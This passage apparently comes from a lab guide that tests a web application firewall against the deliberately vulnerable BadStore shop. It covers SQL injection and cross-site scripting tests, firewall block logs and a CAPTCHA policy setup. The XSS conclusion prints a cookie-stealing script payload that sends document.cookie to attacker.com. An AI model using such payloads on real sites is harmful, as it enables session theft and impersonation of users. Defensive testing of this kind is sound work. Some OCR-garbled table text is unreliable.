| Time<br>Time<br>Time<br>Date<br>ID<br>Time<br>Time         | NIED<br>19.20.01.135<br>2016-09-14<br>1572ba4c4ef-9ef4d6e9<br>0AKED<br>19.19.55.652               | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port                 | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4.80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi<br>10.0.1.4.80             | of 2 <<br>Client Deta<br>Client IP<br>Country<br>Method          | 1 2<br>45.125.254.129<br>POST<br>45.125.254.129               | <ul> <li>Attack Details</li> <li>Attack Name</li> <li>Attack Detail</li> <li>Rule</li> <li>Attack Name</li> </ul>        | SQL Injection in Parameter<br>type="sql-injection-medium" patt<br>security-policy<br>Cookie Tampered                                | Actions<br>Fix Details                |
| Time<br>Time<br>Date<br>ID<br>Time<br>Date<br>Date<br>Date | NIED<br>19.20.01.135<br>2016-09-14<br>1572ba4c4ef-9ef4d6e9<br>OAKED<br>19.19.55.652<br>2016-09-14 | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port<br>Service Name | Page 1<br>/cgl-bin/badstore.cgl<br>10.0.1.4.80<br>badstore<br>HTTP<br>/cgl-bin/badstore.cgl<br>10.0.1.4.80<br>badstore | of 2 <<br>Client IP<br>Country<br>Method<br>Client IP<br>Country | 1 2 is<br>45.125.254.129<br>N<br>POST<br>45.125.254.129<br>IN | <ul> <li>Attack Details</li> <li>Attack Name</li> <li>Attack Name</li> <li>Attack Name</li> <li>Attack Detail</li> </ul> | SQL injection in Parameter<br>type="sql-injection-medium" patt<br>security-policy<br>Cookie Tampered<br>Cookie="SSOid" Reason="Cook | Actions<br>Fix Details<br>Fix Details |

<u>Conclusion:</u> It is possible for us to bypass the authentication of the application using SQL injection. An unauthorized user can get into the restricted area of the application without any authentication, and can gain access to sensitive information such as Credit Cards, Social Security Number, etc. In Passive mode, the hacker was able to login as a Master Administrator and view all credit card information of users. When the same request was sent in Active mode, the Barracuda Web Application Firewall identified the attack and blocked the request.

# <u>Test 4 – Cross-Site Scripting Attack pt.2</u>

We will follow the same steps mentioned in Passive mode to generate a Cross-Site Scripting attack.

| Welcome {Unregistered U                                                                                        | ser} - Cart contains 0                                        | items at \$0.00 <u>View Cart</u>    | Search  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------------------------------------|---------|
| Shop Badstore.net                                                                                              | Login to Your                                                 | Account or Register for a New A     | Account |
| Home<br>What's New<br>Sign Our Guestbook<br>View Previous Orders<br>About Us<br>My Account<br>Login / Register | Login to Your A<br>Email Address:<br>Password:                | Login                               |         |
| Suppliers Only<br>Supplier Login<br>Supplier Contract<br>Supplier Procedures                                   | Register for a N<br>Full Name:<br>Email Address:<br>Password: | lew Account user1 <script></script> |         |

#### **Generating a Cross-Site Scripting Attack**

- 1. Go to the Login / Register page of the BadStore website.
- 2. In the **Register for a New Account** section, enter the script below in the **Full Name** field and click **Register**:
  - 1. user1<script>alert("Hello !!!")</script>
- 3. The Barracuda Web Application Firewall identifies this as a Cross-Site Scripting attack and blocks the request.



4. Now, login to the Barracuda Web Application Firewall web interface and go to the **BASIC > Web Firewall Logs** page. You will see the log that shows the Cross-Site

#### Scripting attack denied.



#### **Conclusion**

In Passive mode, we executed a stored XSS attack and were able to get a pop-up message whenever the user navigated to different tabs on the website. With XSS injection, it is possible to steal or manipulate customer session and cookies, which may be used to impersonate a legitimate user. The hacker can view or alter user records, and perform transactions as an authorized user. The attacker can get the cookie or send it to a remote server. We can send the value as <script>alert(document.cookie)</script> to get the cookie, and use the below command to send cookies to his server.

"><script>document.location='<u>http://www.attacker.com/cgi-bin/cookie.cgi</u>?' +document.cookie</script>

When the service is in Active mode, the Barracuda Web Application Firewall detects such attacks and blocks the request immediately.

#### Test 5 - CAPTCHA Validation

You can enable Completely Automated Public Turing test to tell Computers and Humans Apart (CAPTCHA) validation to a service in both Passive and Active mode.

The users are challenged with the CAPTCHAs to find out if a client is regular browser, a BOT, or a crawler. You can enable CAPTCHA validation to all clients who access a URL space, or issue the CAPTCHAs only to clients with suspicious profiles. The Barracuda Web Application Firewall evaluates a client and determines if the client is suspicious or not based on the configured DDoS policy.

#### For more information, refer to

https://campus.barracuda.com/product/webapplicationfirewall/article/WAF/ConfigDDoS Policy/?welcome-to-campus=techlibrary

#### **Enabling CAPTCHA for a URL Space**

Configure a New DDos policy; create a new one by following the steps below:

- 1. Login to the Barracuda Web Application Firewall web interface
- 2. Go to the **WEBSITES > DDOS Prevention page**, and click **Add** next to the service.
- 3. In the Add DDOS Policy window, enter values for the following fields:
  - a. DDos Policy Name enforce-captcha
  - b. Host Match \*
  - c. URL Match /cgi-bin/badstore.cgi
  - d. Extended Match (Parameter action eq whatsnew)
  - e. Enfoece CAPTCHA All Clients
- 4. Keep the default values for other parameters and click Save.

|                         |                                                                                                    | Save                   |
|-------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| DIT DOOS POLICY         |                                                                                                    | Help                   |
| Service                 | badstore_service                                                                                                    |                        |
| DDos Policy Name        | enforce-captcha                                                                                                    |                        |
| Host Match              | *                                                                                                    |                        |
|                         | Specify the matching criterion for host field in the Request Header. This can be<br>specific host match or a wildcard host match with a single * ** anywhere in the<br>You can enter a partial domain with wildcard (for example: * abc.com), but mult<br>asterisks cannot be used.<br>Example: *<br>*abc.com<br>www.abc.com | e a<br>s URL<br>tiple  |
| URL Match               | /cgi-bin/badstore.cgi                                                                                                    |                        |
|                         | Enter the matching criterion for the URL field in the Request Header. The URL<br>start with a "/" and can have only one " * " anywhere in the URL A value of /" in<br>that the ACL applies for all URLs in that domain.<br>Example: /*<br>Andex.html<br>/public/index.html                                                   | should<br>means        |
| Extended Match          | (Parameter action eq whatsn 📝                                                                                                    |                        |
|                         | An expression made up of various HTTP header components, to match reque<br>special attributes in the HTTP Headers or query string parameters. The token<br>sensitive.                                                                                                    | ists with<br>i is case |
| Extended Match Sequence | 1                                                                                                    |                        |
|                         | The order in which to evaluate this rule's Extended Match expression when a matches multiple rules with the same URL Match and Host match.                                                                                                    | request                |
| Evaluate Clients        | On Off                                                                                                    |                        |
|                         | Specifies whether or not track and detect and mark suspected bots or non bro<br>based user agents.                                                                                                    | pwiser .               |
| Enforce CAPTCHA         | All clients -                                                                                                    |                        |

| DOS POLICY        |             |                       |            |                 |                      |         | Preferences |  |
|-------------------|-------------|-----------------------|------------|-----------------|----------------------|---------|-------------|--|
| Name              | IP:Port     | URL Match             | Host Match | Enforce CAPTCHA | Max CAPTCHA Attempts | Options |             |  |
| 🗏 🚞 default       |             |                       |            |                 |                      |         |             |  |
| badstore_service  | 10.0.1.4:80 |                       |            |                 |                      | Add     |             |  |
| C enforce-captcha |             | /cgi-bin/badstore.cgi | •          | All clients     | 5                    | Edit    | Delete      |  |

Based on the above configuration, we should receive a CAPTCHA when we try to access the What's New page on the Badstore website.

#### **CAPTCHA Validation**

1. Go to the **BadStore** website, and click on any page except **What's New.** You should be able to see the content.

2. Click on **What's New**. You will be challenged to solve the CAPTCHA to access the page.



3. Solve the CAPTCHA and click Submit. You will be redirected to the Home page of BadStore.

4. Click What's New again. Now, you will see the new items listed in BadStore.

